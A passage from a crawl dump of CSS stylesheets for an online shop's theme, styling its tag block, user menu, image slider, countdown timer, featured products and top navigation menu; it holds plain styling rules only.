  margin-bottom: 30px;
  border: 1px solid #ebebeb; }
  #columns #tags_block_left h4 {
    font-size: 21px;
    font-weight: normal;
    color: white;
    text-transform: uppercase;
    line-height: 50px;
    background: #363636;
    padding: 0 18px; }
  #columns #tags_block_left .block_content {
    padding: 15px; }

/*# sourceMappingURL=blocktags.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blockuserinfo/blockuserinfo.css
body_size: 1413
content:
.header_userinfo {
  float: left;
  padding: 0 15px; }
  @media (max-width: 640px) {
    .header_userinfo {
      float: none;
      display: inline-block;
      width: 100%; } }
  .header_userinfo #header_links {
    display: none;
    position: absolute;
    padding: 0;
    top: 35px;
    right: 0;
    min-width: 157px;
    background: #f2f2f2;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    z-index: 2; }
  .header_userinfo .top-userinfo {
    display: inline-block;
    position: relative; }
    .header_userinfo .top-userinfo:hover .top-links {
      color: #020696; }
    .header_userinfo .top-userinfo .top-links {
      font-size: 13px;
      color: #4b4b4b;
      cursor: pointer; }
      .header_userinfo .top-userinfo .top-links:after {
        content: "\f107";
        font-family: "FontAwesome";
        font-size: 12px;
        vertical-align: middle;
        padding-left: 7px; }
    .header_userinfo .top-userinfo ul li {
      color: #4b4b4b;
      font-size: 12px;
      text-transform: capitalize;
      line-height: 40px; }
      .header_userinfo .top-userinfo ul li a,
      .header_userinfo .top-userinfo ul li > span {
        padding: 0 15px;
        display: block;
        color: #4b4b4b; }
      .header_userinfo .top-userinfo ul li.selected, .header_userinfo .top-userinfo ul li:hover a {
        color: #020696; }

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/posslideshow/css/nivo-slider/nivo-slider.css
body_size: 11514
content:
@import url(https://fonts.googleapis.com/css?family=Oswald:300,400,700&subset=latin-ext);
.ma-nivoslider {
	overflow: hidden;
}
.ma-nivoslider .pos-loading {
	background: #ececec;
	position: relative;
	width: 100%;
}
.ma-nivoslider .pos-loading span {
	width: 32px;
	height: 32px;
	position: absolute;
	z-index: 99;
	background: url("loader.gif") no-repeat center #fff;
	top: 50%;
	left: 50%;
	right: 50%;
	bottom: 50%;
	margin: -16px 0 0 -16px;
}
.nivoSlider {
	position: relative;
	width: 100%;
	/* If an image is wrapped in a link */
}
.nivoSlider img {
	position: absolute;
	top: 0px;
	left: 0px;
	max-width: none;
}
.nivoSlider a.nivo-imageLink {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	border: 0;
	padding: 0;
	margin: 0;
	z-index: 6;
	display: none;
	background: white;
	filter: alpha(opacity=0);
	opacity: 0;
}
.nivo-main-image {
	display: block !important;
	position: relative !important;
	width: 100% !important;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display: block;
	position: absolute;
	z-index: 5;
	height: 100%;
	top: 0;
}
.nivo-box {
	display: block;
	position: absolute;
	z-index: 5;
	overflow: hidden;
}
.nivo-box img {
	display: block;
}
/* Caption styles */
.nivo-html-caption {
	display: none;
}
@-webkit-keyframes myfirst {
	from {
		width: 0;
	}
	to {
		width: 100%;
	}
}
@keyframes myfirst {
	from {
		width: 0;
	}
	to {
		width: 100%;
	}
}
.timethai.pos_hover {
	-webkit-animation-play-state: paused;
	animation-play-state: paused;
}
/* slideshow edit */
.pos-slideshow {
	position: relative;
}
.pos-slideshow:hover .nivo-directionNav a {
	opacity: 1;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.pos-slideshow .nivo-directionNav a {
	display: block;
	color: #020696;
	text-align: center;
	font-size: 36px;
	position: absolute;
	z-index: 8;
	opacity: 0;
	cursor: pointer;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a {
		width: 4.88281vw;
		height: 4.88281vw;
		line-height: 4.88281vw;
		font-size: 1.95313vw;
		margin-top: -2.44141vw;
	}
}
@media (max-width: 767px) {
	.pos-slideshow .nivo-directionNav a {
		display: none;
	}
}
.pos-slideshow .nivo-directionNav a.nivo-prevNav {
	left: 20px;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a.nivo-prevNav {
		left: 0;
	}
}
.pos-slideshow .nivo-directionNav a.nivo-nextNav {
	right: 20px;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-directionNav a.nivo-nextNav {
		right: 0;
	}
}
.pos-slideshow .nivo-directionNav a:hover {
	color: #fff;
}
.pos-slideshow .nivo-controlNav {
	position: absolute;
	bottom: 30px;
	left: 0;
	right: 0;
	text-align: center;
	z-index: 8;
}
@media (max-width: 1199px) {
	.pos-slideshow .nivo-controlNav {
		bottom: 2.92969vw;
	}
}
@media (max-width: 767px) {
	.pos-slideshow .nivo-controlNav {
		display: none;
	}
}
.pos-slideshow .nivo-controlNav a {
	display: inline-block;
	height: 14px;
	border-radius: 100%;
	font-size: 0;
	width: 14px;
	margin: 0 4px;
	text-align: center;
	cursor: pointer;
	position: relative;
	z-index: 8;
	background: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.pos-slideshow .nivo-controlNav a.active, .pos-slideshow .nivo-controlNav a:hover {
	background: #cf0016;
}
.pos-slideshow-content p {
	margin: 0;
}
.desc1 {
	position: absolute;
	top: 50%;
	z-index: 6;
	text-align: left;
	direction: ltr;
	line-height: 1;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
@media (max-width: 640px) {
	.desc1 {
		margin-top: 0;
	}
}
.desc1 .title1 {
	font-size: 24px;
	color: #808080;
	font-weight: 900;
	margin-bottom: 30px;
	letter-spacing: 0.02em;
	text-transform: uppercase;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .title2 {
	font-size: 48px;
	color: #2e2d25;
	font-weight: 900;
	margin-bottom: 30px;
	text-transform: uppercase;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .title3 {
	font-size: 48px;
	color: #2e2d25;
	font-weight: 900;
	text-transform: uppercase;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .readmore {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc1 .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 13px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.desc1 .readmore a.check_all {
	background: #fff;
	color: #2e2d25;
	margin-left: 20px;
}
.desc1 .readmore a:hover {
	background: #333;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.desc2 {
	position: absolute;
	top: 50%;
	z-index: 6;
	text-align: left;
	direction: ltr;
	line-height: 1;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.desc2 .title1 {
	font-size: 24px;
	color: #003399;
	letter-spacing: 0.02em;
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .title2 {
	font-size: 20px;
	color: #000000;
	font-weight: 900;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .title3 {
	font-size: 48px;
	font-weight: 900;
	color: #2e2d25;
	text-transform: uppercase;
	-webkit-animation-delay: 1s;
	animation-delay: 1s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .readmore {
	-webkit-animation-delay: 2s;
	animation-delay: 2s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
.desc2 .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 14px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 900;
	text-transform: uppercase;
	display: inline-block;
	background: #020696;
}
.desc2 .readmore a:hover {
	background: #333;
	color: #fff;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

#pos-slideshow-home .title1 {
	font-size: 43px;
	color: #003399;
	letter-spacing: 0.02em;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0s;
	animation-delay: 0s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
#pos-slideshow-home .title2 {
	font-size: 20px;
	color: #000000;
	font-weight: 400;
	text-transform: uppercase;
	margin-bottom: 30px;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
	-webkit-animation-duration: 0.9s;
	animation-duration: 0.9s;
}
#pos-slideshow-home .readmore a {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
	position: relative;
	font-size: 16px;
	color: #fff;
	padding: 13px 23px;
	margin-top: 50px;
	font-weight: 400;
	text-transform: uppercase;
	display: inline-block;
	background: #003399;
}
@media (max-width: 992px) {
	.desc1 .title1, .desc2 .title1 {
		font-size: 2.01816vw;
	}
	.desc1 .title2, .desc2 .title2 {
		font-size: 4.03633vw;
		margin: 0 0 3.02725vw 0;
	}
	.desc1 .title3, .desc2 .title3 {
		font-size: 4.03633vw;
	}
	.desc1 .title4, .desc2 .title4 {
		position: relative;
		margin: 0 0 1.00908vw 0;
		font-size: 3.02725vw;
		line-height: 2.5227vw;
	}
	.desc1 .title4 span, .desc2 .title4 span {
		font-size: 2.01816vw;
	}
	.desc1 .readmore a, .desc2 .readmore a {
		font-size: 1.41271vw;
		padding: 1.31181vw 2.32089vw;
		margin-top: 5.04541vw;
	}
	.desc1 .readmore a:before, .desc2 .readmore a:before {
		font-size: 2.01816vw;
	}
}
@media (max-width: 767px) {
	.desc1 .title1 {
		font-size: 2.34375vw;
	}
	.desc1 .title2 {
		font-size: 2.92969vw;
	}
	.desc1 .title3 {
		font-size: 2.34375vw;
		margin: 0 0 0.97656vw 0;
		line-height: 2.44141vw;
	}
	.desc1 .title4 {
		position: relative;
		margin: 0 0 0.97656vw 0;
		font-size: 2.92969vw;
		line-height: 2.44141vw;
	}
	.desc1 .title4 span {
		font-size: 1.95313vw;
	}
	.desc1 .readmore a {
		font-size: 1.36719vw;
		line-height: 3.41797vw;
		padding: 0 1.46484vw;
		margin-top: 3.41797vw;
	}
	.desc1 .readmore a:before {
		font-size: 1.95313vw;
	}
	.desc2 .title1 {
		font-size: 2.34375vw;
	}
	.desc2 .title2 {
		font-size: 2.92969vw;
		margin: 0 0 0.97656vw 0;
	}
	.desc2 .title3 {
		font-size: 2.34375vw;
		margin: 0 0 0.97656vw 0;
		line-height: 2.44141vw;
	}
	.desc2 .title4 {
		position: relative;
		margin: 0 0 0.97656vw 0;
		font-size: 2.92969vw;
	}
	.desc2 .title4 span {
		font-size: 1.95313vw;
	}
	.desc2 .readmore a {
		font-size: 1.36719vw;
		line-height: 3.41797vw;
		padding: 0 1.46484vw;
		margin-top: 3.41797vw;
	}
	.desc2 .readmore a:before {
		font-size: 1.95313vw;
	}
}
@media (max-width: 480px) {
	.desc1 .title1, .desc2 .title1 {
		font-size: 2.91667vw;
	}
	.desc1 .title2, .desc2 .title2 {
		font-size: 2.91667vw;
		margin: 0 0 1.04167vw 0;
	}
	.desc1 .title3, .desc2 .title3 {
		font-size: 2.91667vw;
		margin: 0 0 1.04167vw 0;
		line-height: 5.20833vw;
		max-width: 85%;
		display: none;
	}
	.desc1 .title4, .desc2 .title4 {
		position: relative;
		margin: 0 0 1.04167vw 0;
		font-size: 2.91667vw;
		line-height: 5.20833vw;
	}
	.desc1 .title4 span, .desc2 .title4 span {
		font-size: 3.33333vw;
	}
	.desc1 .readmore a, .desc2 .readmore a {
		font-size: 2.5vw;
		line-height: 5.20833vw;
		padding: 0 2.08333vw;
	}
	.desc1 .readmore a:before, .desc2 .readmore a:before {
		font-size: 2.08333vw;
	}
}
/*# sourceMappingURL=nivo-slider.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/poscountdown/css/jquery.countdown.css
body_size: 1388
content:
/* jQuery Countdown styles 2.0.0. */
.is-countdown {
	display: inline-block;
	border-bottom: 1px solid #ccc;
	width: 100%;
}
.pos-special-product .is-countdown{padding-top: 0;font-size: 16px!important;}
.countdown-rtl {
	direction: rtl;
}
.countdown-holding span {
	color: #888;
}
.countdown-row {
	clear: both;
	width: 100%;
	text-align: center;

}
#product .countdown-row{background: none;}
@media (max-width:1199px) {
	.countdown-section {
		width:auto;
		margin:0 !important;
	}
	.countdown-show1 .countdown-section {
		width: 100%;
	}
	.countdown-show2 .countdown-section {
		width: 50%;
	}
	.countdown-show3 .countdown-section {
		width: 33.33%;
	}
	.countdown-show4 .countdown-section {
		width: 25%;
	}
	#product .countdown-show4 .countdown-section{width: auto;}
	.countdown-show5 .countdown-section {
		width: 19.5%;
	}
	.countdown-show6 .countdown-section {
		width: 16.25%;
	}
	.countdown-show7 .countdown-section {
		width: 14%;
	} 
}
.countdown-section:first-child{border-left: 0;}
.countdown-section {
	 color: #333;  
	 display: inline-block;
	text-align: center;	
	padding: 17px 0;
	width: 25%;
	border-left: 1px solid #ccc;
}
.countdown-amount {
	display: block;
	font-size: 24px;
	font-weight: 600;
	position: relative;
}
.countdown-section:last-child .countdown-amount:after{display: none;}
.countdown-period {
    display: block;
    font-size:14px;
}
.countdown-descr {
	display: block;
	width: 100%;
}
#defaultCountdown { width: 240px; height: 45px; }

--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/posfeaturedproducts/posfeaturedproducts.css
body_size: 5227
content:
.pos_featured_product {
  margin-top: 70px; }
  .pos_featured_product:hover .owl-buttons > div {
    opacity: 1; }
  .pos_featured_product .featuredSlide {
    margin-top: 40px; }
    .pos_featured_product .featuredSlide .item-product:hover .actions-fea {
      opacity: 1; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(1) {
        -webkit-animation: fadeInRightProduct 300ms ease-in-out;
        -moz-animation: fadeInRightProduct 300ms ease-in-out;
        -ms-animation: fadeInRightProduct 300ms ease-in-out;
        animation: fadeInRightProduct 300ms ease-in-out;
        -webkit-transition: opacity 300ms linear;
        -moz-transition: opacity 300ms linear;
        -ms-transition: opacity 300ms linear;
        -o-transition: opacity 300ms linear;
        transition: opacity 300ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(2) {
        -webkit-animation: fadeInRightProduct 500ms ease-in-out;
        -moz-animation: fadeInRightProduct 500ms ease-in-out;
        -ms-animation: fadeInRightProduct 500ms ease-in-out;
        animation: fadeInRightProduct 500ms ease-in-out;
        -webkit-transition: opacity 500ms linear;
        -moz-transition: opacity 500ms linear;
        -ms-transition: opacity 500ms linear;
        -o-transition: opacity 500ms linear;
        transition: opacity 500ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(3) {
        -webkit-animation: fadeInRightProduct 700ms ease-in-out;
        -moz-animation: fadeInRightProduct 700ms ease-in-out;
        -ms-animation: fadeInRightProduct 700ms ease-in-out;
        animation: fadeInRightProduct 700ms ease-in-out;
        -webkit-transition: opacity 700ms linear;
        -moz-transition: opacity 700ms linear;
        -ms-transition: opacity 700ms linear;
        -o-transition: opacity 700ms linear;
        transition: opacity 700ms linear; }
      .pos_featured_product .featuredSlide .item-product:hover .actions-fea .add-to-links li:nth-child(4) {
        -webkit-animation: fadeInRightProduct 900ms ease-in-out;
        -moz-animation: fadeInRightProduct 900ms ease-in-out;
        -ms-animation: fadeInRightProduct 900ms ease-in-out;
        animation: fadeInRightProduct 900ms ease-in-out;
        -webkit-transition: opacity 900ms linear;
        -moz-transition: opacity 900ms linear;
        -ms-transition: opacity 900ms linear;
        -o-transition: opacity 900ms linear;
        transition: opacity 900ms linear; }
    .pos_featured_product .featuredSlide .item-product .actions-fea {
      position: absolute;
      top: 10px;
      right: 10px;
      opacity: 0; }
      .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li {
        margin-bottom: 10px; }
        .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a {
          border: none;
          text-align: center;
          line-height: 39px;
          height: 39px;
          width: 39px;
          padding: 0;
          font-weight: normal;
          font-size: 0;
          display: block;
          background: #fff;
          -webkit-transition: all 300ms ease-in;
          -moz-transition: all 300ms ease-in;
          -ms-transition: all 300ms ease-in;
          -o-transition: all 300ms ease-in;
          transition: all 300ms ease-in; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:before {
            font-family: 'Linearicons-Free';
            font-size: 16px;
            display: inline-block;
            vertical-align: top;
            width: 100%;
            color: #020696;
            line-height: inherit; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:hover {
            background: #020696;
            -webkit-transition: all 300ms ease-in;
            -moz-transition: all 300ms ease-in;
            -ms-transition: all 300ms ease-in;
            -o-transition: all 300ms ease-in;
            transition: all 300ms ease-in; }
            .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a:hover:before {
              color: #fff;
              -webkit-transition: all 300ms ease-in;
              -moz-transition: all 300ms ease-in;
              -ms-transition: all 300ms ease-in;
              -o-transition: all 300ms ease-in;
              transition: all 300ms ease-in; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.ajax_add_to_cart_button:before {
            content: "\e82e"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.add-wishlist:before {
            content: "\e813"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.add_to_compare:before {
            content: "\e862"; }
          .pos_featured_product .featuredSlide .item-product .actions-fea .add-to-links li a.quick-view:before {
            content: "\e81b"; }

/*# sourceMappingURL=posfeaturedproducts.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: 3
content:
#block_top_menu {
	padding-top: 0px;
}
/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 5562
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
	clear: both;
	float: left;
	width: 100%;
	font-family: 'Montserrat', sans-serif;
}
.sf-menu,
.sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu {
	position: relative;
	padding: 0;
	width: 100%;
	border: none;
	background: transparent;
}
@media (max-width: 767px) {
	.sf-menu {
		display: none;
	}
}
.sf-menu ul {
	position: absolute;
	top: -999em;
	background: #fff;
}
@media (max-width: 767px) {
	.sf-menu ul {
		position: relative;
	}
}
.sf-menu ul li {
	width: 100%;
}
.sf-menu li:hover {
	visibility: inherit;
	/* fixes IE7 'sticky bug' */
}
.sf-menu > li {
	float: left;
	border-right: 0px solid #ebebeb;
	margin-bottom: 0px;
}
@media (max-width: 767px) {
	.sf-menu > li {
		float: none;
		position: relative;
		border-right: none;
	}
	.sf-menu > li span {
		position: absolute;
		right: 6px;
		top: 20px;
		width: 30px;
		height: 30px;
		z-index: 2;
	}
	.sf-menu > li span:after {
		font-family: "FontAwesome";
		content: "\f067";
		font-size: 26px;
	}
	.sf-menu > li span.active:after {
		content: "\f068";
	}
}
.sf-menu > li > a {
	font-size: 16px;
	font-weight: 400;
	text-transform: uppercase;
	color: #020696;
	display: block;
	padding: 17px 20px;
	border-bottom: none;
}
.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
	background: #FFF;
	border-bottom-color: #FFF;
	color: #020696;
}
.sf-menu li li li a {
	font-family: 'Montserrat', sans-serif;
	display: inline-block;
	position: relative;
	color: #535353;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
}
/*.sf-menu li li li a:before {*/
	/*content: "\f105";*/
	/*display: inline-block;*/
	/*font-family: "FontAwesome";*/
	/*padding-right: 10px;*/
/*}*/
.sf-menu li li li a:hover {
	color: #020696;
}
.sf-menu li ul {
	display: none;
	left: 0;
	top: 52px;
	/* match top ul list item height */
	z-index: 99;
	padding: 12px 0px 18px 0px;
	-moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
	-webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
	box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
}
.sf-menu > li > ul {
	border: solid 1px #FFCB02;
	border-top: none;
}
@media (max-width: 767px) {
	.sf-menu li ul {
		top: 0;
	}
}
.sf-menu li li ul {
	position: static;
	display: block !important;
	opacity: 1 !important;
	background: none;
	-moz-box-shadow: transparent 0px 0px 0px;
	-webkit-box-shadow: transparent 0px 0px 0px;
	box-shadow: transparent 0px 0px 0px;
}
.sf-menu li li li ul {
	padding: 0 0 0 20px;
}
.sf-menu li li li ul {
	width: 220px;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left: 200px;
	/* match ul width */
	top: 0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top: -999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left: 200px;
	/* match ul width */
	top: 0;
}
.sf-menu > li > ul {
	padding: 26px 30px 31px;
	width: 100%;
}
.sf-menu > li > ul > li > a {
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	color: #020696;
	font-weight: 500;
}
.sf-menu > li > ul > li > a:hover {
	color: #515151;
}
.sf-menu > li > ul > li {
	float: left;
	width: 20%;
	padding-right: 15px;
}
@media (max-width: 767px) {
	.sf-menu > li > ul > li {
		width: 50%;
	}
}
@media (max-width: 479px) {
	.sf-menu > li > ul > li {
		width: 100%;
		padding-bottom: 20px;
	}
}
@media (min-width: 768px) {
	.sf-menu > li > ul > li.first-in-line-lg {
		clear: left;
	}
}
@media (min-width: 480px) and (max-width: 767px) {
	.sf-menu > li > ul > li.first-in-line-xs {
		clear: left;
	}
}
.sf-menu > li > ul > li.category-thumbnail {
	width: 100% !important;
	float: none;
	clear: both;
	overflow: hidden;
	padding-right: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div {
	float: left;
	padding-left: 10px;
	width: 33.333%;
}
@media (max-width: 479px) {
	.sf-menu > li > ul > li.category-thumbnail > div {
		width: 100%;
		padding-left: 0;
		padding-top: 10px;
		text-align: center;
	}
}
.sf-menu > li > ul > li.category-thumbnail > div:first-child {
	padding-left: 0;
}
.sf-menu > li > ul > li.category-thumbnail > div img {
	max-width: 100%;
	display: block;
}
.cat-title {
	display: none;
}
@media (max-width: 767px) {
	.cat-title {
		display: block;
		font: 600 18px/22px "Open Sans", sans-serif;
		text-transform: uppercase;
		color: #484848;
		display: block;
		padding: 17px 20px;
		border-bottom: 3px solid #e9e9e9;
		background: #f6f6f6;
		position: relative;
	}
	.cat-title:hover {
		background: #333;
		border-bottom-color: #666;
		color: #444;
	}
	.cat-title:after {
		display: block;
		font-family: "FontAwesome";
		content: "\f067";
		position: absolute;
		right: 15px;
		top: 18px;
		font-size: 26px;
	}
	.cat-title.active:after {
		content: "\f068";
	}
}
.sf-menu li.sf-search {
	border: none;
}
.sf-menu li.sf-search input {
	display: inline;
	padding: 0 13px;
	height: 30px;
	line-height: 30px;
	background: #fff;
	margin: 13px 0px 0 0;
	font-size: 13px;
	color: #9c9b9b;
	border: 1px solid #d6d4d4;
}
#block_top_menu .category-thumbnail {
	clear: both;
	width: 100%;
	float: none;
}
#block_top_menu .category-thumbnail div {
	float: left;
	width: 33.33333%;
}
#block_top_menu .category-thumbnail div img {
	max-width: 100%;
}
#block_top_menu li.category-thumbnail {
	padding-right: 0;
}
/*# sourceMappingURL=superfish-modified.css.map */
